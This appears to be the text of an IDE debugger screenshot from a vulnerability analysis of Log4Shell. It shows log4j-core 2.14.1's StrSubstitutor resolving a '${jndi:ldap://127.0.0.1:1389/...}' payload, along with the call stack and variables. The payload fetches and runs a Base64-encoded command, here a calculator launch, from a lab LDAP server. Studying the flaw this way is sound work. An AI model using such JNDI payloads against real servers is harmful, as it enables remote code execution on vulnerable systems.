 log4j-core-2.14.1.jar 〉 org 〉 apache 〉 logging 〉 log4j 〉 core 〉 lookup 〉 StrSubstitutor 〉 substitute
Test
Test.java LoggerConfig.java AppenderControl.java AbstractOutputStreamAppender.java PatternLayout.java PatternFormatter.java MessagePatternConverter.java Runtime.java JndiManager.java StrSubstitutor.java
1: Project
Ant
Maven
Database
1015 varName = varNameExpr.substring(0, i);
1016 varDefaultValue = varNameExpr.substring(i + valueDelimiterMatchLen); varDefaultValue: null varNameExpr: "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ
1017 break;
1018 }
1019 }
1020 }
1021
1022 // on the first call initialize priorVariables
1023 if (priorVariables == null) {
1024 priorVariables = new ArrayList<>();
1025 priorVariables.add(new String(chars, offset, count: length + lengthChange)); chars: {$, {, j, n, d, i, :, l, d, a, + 69 more} offset: 0 length: 79 lengthChange: 0
1026 }
1027
1028 // handle cyclic substitution
1029 checkCyclicSubstitution(varName, priorVariables);
1030 priorVariables.add(varName); priorVariables: size = 2
1031
1032 // resolve the variable
1033 String varValue = resolveVariable(event, varName, buf, startPos, endPos); event: MutableLogEvent@1577 varName: "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3
1034 if (varValue == null) {
1035 varValue = varDefaultValue;
1036 }
1037 if (varValue != null) {
1038 // recursive replace
1039 final int varLen = varValue.length();
1040 buf.replace(startPos, endPos, varValue);
1041 altered = true;
1042 int change = substitute(event, buf, startPos, varLen, priorVariables);
1043 change = change + (varLen - (endPos - startPos));
Debug: Test
Debugger Console
Frames Threads
"main"@1 in group "main": RUNNING
substitute:1033, StrSubstitutor (org.apache.logging.log4j.core.lookup)
substitute:912, StrSubstitutor (org.apache.logging.log4j.core.lookup)
replace:467, StrSubstitutor (org.apache.logging.log4j.core.lookup)
format:132, MessagePatternConverter (org.apache.logging.log4j.core.pattern)
format:38, PatternFormatter (org.apache.logging.log4j.core.pattern)
toSerializable:344, PatternLayout$PatternSerializer (org.apache.logging.log4j.core.layout)
toText:244, PatternLayout (org.apache.logging.log4j.core.layout)
encode:229, PatternLayout (org.apache.logging.log4j.core.layout)
encode:59, PatternLayout (org.apache.logging.log4j.core.layout)
directEncodeEvent:197, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryAppend:190, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
append:181, AbstractOutputStreamAppender (org.apache.logging.log4j.core.appender)
tryCallAppender:156, AppenderControl (org.apache.logging.log4j.core.config)
callAppender0:129, AppenderControl (org.apache.logging.log4j.core.config)
callAppenderPreventRecursion:120, AppenderControl (org.apache.logging.log4j.core.config)
Variables
varName = "jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo="
buf = {StringBuilder@1578} "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
startPos = 0
endPos = 79
this = {StrSubstitutor@1576} "StrSubstitutor({date, java, marker, ctx, lower, upper, jndi, main, jvmrunargs, sys, env, log4j})"
event = {MutableLogEvent@1577}
buf = {StringBuilder@1578} "${jndi:ldap://127.0.0.1:1389/Basic/Command/Base64/b3BlbiAtbmEgQ2FsY3VsYXRvcgo=}"
offset = 0
length = 79
priorVariables = {ArrayList@2211} size = 2
prefixMatcher = {StrMatcher$StringMatcher@1582} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@38102d01 [$, {]"
suffixMatcher = {StrMatcher$StringMatcher@1583} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@37883b97 [}]"
escape = '$' 36
valueDelimiterMatcher = {StrMatcher$StringMatcher@1585} "org.apache.logging.log4j.core.lookup.StrMatcher$StringMatcher@6ab778a [:, -]"
substitutionInVariablesEnabled = true
top = true
altered = false
.. Count
loaded. Lo
7: Structure
2: Favorites
initsec blog.gm7.org
6: Problems 5: Debug TODO Terminal 8: Services Build Event Log
All files are up-to-date (9 minutes ago) 1033:95 LF UTF-8 4 spaces